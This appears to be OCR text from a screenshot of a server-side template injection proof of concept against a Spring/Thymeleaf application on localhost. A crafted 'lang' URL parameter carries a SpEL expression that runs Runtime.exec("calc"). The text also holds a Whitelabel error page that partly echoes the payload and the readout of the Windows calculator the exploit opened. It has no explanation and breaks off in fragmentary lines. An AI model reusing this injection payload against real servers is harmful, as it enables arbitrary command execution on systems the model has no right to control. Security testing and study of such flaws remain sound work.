 localhost:8080/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
hu
錯誤
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Jul 31 23:40:42 CST 2021
There was an unexpected error (type=In
Invalid template name specification: 'us
etInputStream()).next()}__::.x/welcome'
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =